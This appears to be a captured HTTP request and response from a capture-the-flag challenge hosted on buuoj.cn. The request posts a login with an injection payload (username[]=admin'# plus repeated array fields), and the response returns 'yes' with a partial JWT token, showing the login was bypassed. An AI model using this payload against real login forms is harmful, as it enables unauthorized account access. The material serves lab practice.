 2 Host: 3146fe26-9044-4e86-9e6a-190fbc4bd669.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 120
10 Origin:
http://3146fe26-9044-4e86-9e6a-190fbc4bd669.node4.buuoj.cn:81
11 Connection: close
12 Referer:
http://3146fe26-9044-4e86-9e6a-190fbc4bd669.node4.buuoj.cn:81/
13 Cookie: UM_distinctid=
17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-17c0af2c0e41f2
14
15 username[]=admin'#&username[]=1&username[]=1&username[]=1&
username[]=1&username[]=1&username[]=1&username[]=*&password=1
2 Server: openresty
3 Date: Wed, 22 Sep 2021 02:27:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 215
6 Connection: close
7 Etag: W/"d7-a2rQi1Vt9XP45QJRfx4osq16nD8"
8 X-Powered-By: Express
9
10 {
"msg":"yes",
"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhI
}